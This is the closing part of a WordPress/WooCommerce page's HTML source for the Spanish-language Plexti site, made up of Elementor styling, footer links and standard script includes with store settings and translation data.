.elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5ffd99ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ffd99ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1dfa2911" data-id="1dfa2911" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75605f22 elementor-widget elementor-widget-tx_info_text elh-el tx_info_text" data-id="75605f22" data-element_type="widget" data-settings="{&quot;design_style&quot;:&quot;style_1&quot;}" data-widget_type="tx_info_text.default">
				<div class="elementor-widget-container">
			<div class="chy-blog-3-area">
    <p class="chy-blog-3-btn m-0">
        © Copyright 2024 HALER TECHNOLOGICAL DEVELOPMENT /                 <a href="https://plexti.com/">PLEXTI</a>
            </p>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-75c64036" data-id="75c64036" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57f445fa elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="57f445fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://plexti.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://plexti.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://plexti.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.1' media='all' />
<link rel='stylesheet' id='elementor-post-1637-css' href='https://plexti.com/wp-content/uploads/elementor/css/post-1637.css?ver=1711249927' media='all' />
<link rel='stylesheet' id='header-4-css' href='https://plexti.com/wp-content/plugins/choicy-core/assets//css/header-4.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-post-1643-css' href='https://plexti.com/wp-content/uploads/elementor/css/post-1643.css?ver=1711075835' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://plexti.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://plexti.com/wp-content/uploads/elementor/css/post-8.css?ver=1711075834' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://plexti.com/wp-content/uploads/elementor/css/global.css?ver=1711075961' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Urbanist%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-2-css' href='https://plexti.com/wp-content/plugins/choicy-core/assets/css/flaticon-min.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='elementor-icons-element-helper-flaticon-css' href='https://plexti.com/wp-content/plugins/choicy-core/assets/css/flaticon-min.css?ver=1.0.3' media='all' />
<script src="https://plexti.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/plexti.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
</script>
<script src="https://plexti.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a" id="wp-deprecated-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/dom.min.js?ver=49ff2869626fbeaacc23" id="wp-dom-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee" id="wp-is-shallow-equal-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script src="https://plexti.com/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c" id="wp-keycodes-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219" id="wp-priority-queue-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/compose.min.js?ver=3189b344ff39fef940b7" id="wp-compose-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/private-apis.min.js?ver=11cb2ebaa70a9f1f0ab5" id="wp-private-apis-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531" id="wp-redux-routine-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/data.min.js?ver=dc5f255634f3da29c8d5" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://plexti.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://plexti.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://plexti.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://plexti.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "41740cd6ac" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://plexti.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fplexti.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afganist%5Cu00e1n%22%2C%22AL%22%3A%22Albania%22%2C%22DE%22%3A%22Alemania%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguila%22%2C%22AQ%22%3A%22Ant%5Cu00e1rtida%22%2C%22AG%22%3A%22Antigua%20y%20Barbuda%22%2C%22SA%22%3A%22Arabia%20Saudita%22%2C%22DZ%22%3A%22Argelia%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22B%5Cu00e9lgica%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BY%22%3A%22Bielorrusia%22%2C%22MM%22%3A%22Birmania%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20San%20Eustaquio%20y%20Saba%22%2C%22BA%22%3A%22Bosnia%20y%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BR%22%3A%22Brasil%22%2C%22BN%22%3A%22Brun%5Cu00e9i%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22CV%22%3A%22Cabo%20Verde%22%2C%22KH%22%3A%22Camboya%22%2C%22CM%22%3A%22Camer%5Cu00fan%22%2C%22CA%22%3A%22Canad%5Cu00e1%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CY%22%3A%22Chipre%22%2C%22VA%22%3A%22Ciudad%20del%20Vaticano%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoras%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22KP%22%3A%22Corea%20del%20Norte%22%2C%22KR%22%3A%22Corea%20del%20Sur%22%2C%22CI%22%3A%22Costa%20de%20Marfil%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croacia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22DK%22%3A%22Dinamarca%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egipto%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22AE%22%3A%22Emiratos%20%5Cu00c1rabes%20Unidos%22%2C%22ER%22%3A%22Eritrea%22%2C%22SK%22%3A%22Eslovaquia%22%2C%22SI%22%3A%22Eslovenia%22%2C%22ES%22%3A%22Espa%5Cu00f1a%22%2C%22US%22%3A%22Estados%20Unidos%20%28EEUU%29%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Esuatini%22%2C%22ET%22%3A%22Etiop%5Cu00eda%22%2C%22PH%22%3A%22Filipinas%22%2C%22FI%22%3A%22Finlandia%22%2C%22FJ%22%3A%22Fiyi%22%2C%22FR%22%3A%22Francia%22%2C%22GA%22%3A%22Gab%5Cu00f3n%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GD%22%3A%22Granada%22%2C%22GR%22%3A%22Grecia%22%2C%22GL%22%3A%22Groenlandia%22%2C%22GP%22%3A%22Guadalupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GF%22%3A%22Guayana%20Francesa%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GQ%22%3A%22Guinea%20Ecuatorial%22%2C%22GW%22%3A%22Guinea-Bis%5Cu00e1u%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Hait%5Cu00ed%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungr%5Cu00eda%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IQ%22%3A%22Irak%22%2C%22IR%22%3A%22Ir%5Cu00e1n%22%2C%22IE%22%3A%22Irlanda%22%2C%22BV%22%3A%22Isla%20Bouvet%22%2C%22IM%22%3A%22Isla%20de%20Man%22%2C%22CX%22%3A%22Isla%20de%20Navidad%22%2C%22NF%22%3A%22Isla%20Norfolk%22%2C%22SH%22%3A%22Isla%20Santa%20Elena%22%2C%22IS%22%3A%22Islandia%22%2C%22AX%22%3A%22Islas%20%5Cu00c5land%22%2C%22KY%22%3A%22Islas%20Caim%5Cu00e1n%22%2C%22CC%22%3A%22Islas%20Cocos%22%2C%22CK%22%3A%22Islas%20Cook%22%2C%22UM%22%3A%22Islas%20de%20ultramar%20menores%20de%20Estados%20Unidos%20%28EEUU%29%22%2C%22FO%22%3A%22Islas%20Feroe%22%2C%22GS%22%3A%22Islas%20Georgias%20y%20Sandwich%20del%20Sur%22%2C%22HM%22%3A%22Islas%20Heard%20y%20McDonald%22%2C%22FK%22%3A%22Islas%20Malvinas%22%2C%22MP%22%3A%22Islas%20Marianas%20del%20Norte%22%2C%22MH%22%3A%22Islas%20Marshall%22%2C%22SB%22%3A%22Islas%20Salom%5Cu00f3n%22%2C%22TC%22%3A%22Islas%20Turcas%20y%20Caicos%22%2C%22VG%22%3A%22Islas%20V%5Cu00edrgenes%20%28Brit%5Cu00e1nicas%29%22%2C%22VI%22%3A%22Islas%20V%5Cu00edrgenes%20%28EEUU%29%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italia%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Jap%5Cu00f3n%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordania%22%2C%22KZ%22%3A%22Kazajist%5Cu00e1n%22%2C%22KE%22%3A%22Kenia%22%2C%22KG%22%3A%22Kirguist%5Cu00e1n%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22LA%22%3A%22Laos%22%2C%22LS%22%3A%22Lesoto%22%2C%22LV%22%3A%22Letonia%22%2C%22LB%22%3A%22L%5Cu00edbano%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libia%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lituania%22%2C%22LU%22%3A%22Luxemburgo%22%2C%22MO%22%3A%22Macao%22%2C%22MK%22%3A%22Macedonia%20del%20Norte%22%2C%22MG%22%3A%22Madagascar%22%2C%22MY%22%3A%22Malasia%22%2C%22MW%22%3A%22Malaui%22%2C%22MV%22%3A%22Maldivas%22%2C%22ML%22%3A%22Mal%5Cu00ed%22%2C%22MT%22%3A%22Malta%22%2C%22MA%22%3A%22Marruecos%22%2C%22MQ%22%3A%22Martinica%22%2C%22MU%22%3A%22Mauricio%22%2C%22MR%22%3A%22Mauritania%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22M%5Cu00e9xico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldavia%22%2C%22MC%22%3A%22M%5Cu00f3naco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MZ%22%3A%22Mozambique%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22N%5Cu00edger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NO%22%3A%22Noruega%22%2C%22NC%22%3A%22Nueva%20Caledonia%22%2C%22NZ%22%3A%22Nueva%20Zelanda%22%2C%22OM%22%3A%22Om%5Cu00e1n%22%2C%22NL%22%3A%22Pa%5Cu00edses%20Bajos%22%2C%22PK%22%3A%22Pakist%5Cu00e1n%22%2C%22PA%22%3A%22Panam%5Cu00e1%22%2C%22PG%22%3A%22Pap%5Cu00faa%20Nueva%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Per%5Cu00fa%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PF%22%3A%22Polinesia%20Francesa%22%2C%22PL%22%3A%22Polonia%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22GB%22%3A%22Reino%20Unido%20%28UK%29%22%2C%22CF%22%3A%22Rep%5Cu00fablica%20Centroafricana%22%2C%22CZ%22%3A%22Rep%5Cu00fablica%20Checa%22%2C%22DO%22%3A%22Rep%5Cu00fablica%20Dominicana%22%2C%22RE%22%3A%22Reuni%5Cu00f3n%22%2C%22RW%22%3A%22Ruanda%22%2C%22RO%22%3A%22Rumania%22%2C%22RU%22%3A%22Rusia%22%2C%22EH%22%3A%22Sahara%20Occidental%22%2C%22WS%22%3A%22Samoa%22%2C%22AS%22%3A%22Samoa%20Americana%22%2C%22BL%22%3A%22San%20Bartolom%5Cu00e9%22%2C%22KN%22%3A%22San%20Crist%5Cu00f3bal%20y%20Nieves%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SX%22%3A%22San%20Mart%5Cu00edn%20%28Pa%5Cu00edses%20Bajos%29%22%2C%22MF%22%3A%22San%20Mart%5Cu00edn%20%28parte%20de%20Francia%29%22%2C%22PM%22%3A%22San%20Pedro%20y%20Miquel%5Cu00f3n%22%2C%22VC%22%3A%22San%20Vicente%20y%20las%20Granadinas%22%2C%22LC%22%3A%22Santa%20Luc%5Cu00eda%22%2C%22ST%22%3A%22Santo%20Tom%5Cu00e9%20y%20Pr%5Cu00edncipe%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leona%22%2C%22SG%22%3A%22Singapur%22%2C%22SY%22%3A%22Siria%22%2C%22SO%22%3A%22Somalia%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22ZA%22%3A%22Sud%5Cu00e1frica%22%2C%22SD%22%3A%22Sud%5Cu00e1n%22%2C%22SS%22%3A%22Sud%5Cu00e1n%20del%20Sur%22%2C%22SE%22%3A%22Suecia%22%2C%22CH%22%3A%22Suiza%22%2C%22SR%22%3A%22Surinam%22%2C%22SJ%22%3A%22Svalbard%20y%20Jan%20Mayen%22%2C%22TH%22%3A%22Tailandia%22%2C%22TW%22%3A%22Taiw%5Cu00e1n%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TJ%22%3A%22Tayikist%5Cu00e1n%22%2C%22IO%22%3A%22Territorio%20Brit%5Cu00e1nico%20del%20Oc%5Cu00e9ano%20%5Cu00cdndico%22%2C%22TF%22%3A%22Territorios%20australes%20franceses%22%2C%22PS%22%3A%22Territorios%20Palestinos%22%2C%22TL%22%3A%22Timor%20Oriental%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20y%20Tobago%22%2C%22TN%22%3A%22T%5Cu00fanez%22%2C%22TM%22%3A%22Turkmenist%5Cu00e1n%22%2C%22TR%22%3A%22Turqu%5Cu00eda%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UA%22%3A%22Ucrania%22%2C%22UG%22%3A%22Uganda%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekist%5Cu00e1n%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22WF%22%3A%22Wallis%20y%20Futuna%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabue%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22j%20%5C%5Cd%5C%5Ce%20F%20%5C%5Cd%5C%5Ce%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fplexti.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22es_ES%22%2C%22userLocale%22%3A%22es_ES%22%2C%22weekdaysShort%22%3A%5B%22Dom%22%2C%22Lun%22%2C%22Mar%22%2C%22Mi%5Cu00e9%22%2C%22Jue%22%2C%22Vie%22%2C%22S%5Cu00e1b%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fplexti.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pendiente%20de%20pago%22%2C%22processing%22%3A%22Procesando%22%2C%22on-hold%22%3A%22En%20espera%22%2C%22completed%22%3A%22Completado%22%2C%22cancelled%22%3A%22Cancelado%22%2C%22refunded%22%3A%22Reembolsado%22%2C%22failed%22%3A%22Fallido%22%2C%22checkout-draft%22%3A%22Borrador%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fplexti.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Plexti%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A13%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fplexti.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22cart%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22checkout%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fplexti.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fplexti.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.4.7%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fplexti.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3De694f065e9%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22US%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fplexti.com%22%2C%22wccom-back%22%3A%22%252Ftag%252Fmoda%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%22e694f065e9%22%7D%7D%2C%22_feature_nonce%22%3A%22eb5a03b9f7%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22extended%22%5D%7D%7D' ) );
</script>
<script src="https://plexti.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/data-controls.min.js?ver=fe4ccc8a1782ea8e2cb1" id="wp-data-controls-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e" id="wp-html-entities-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'f15b03d1c2',
				wcStoreApiNonceTimestamp: '1768691479'
			};
			
</script>
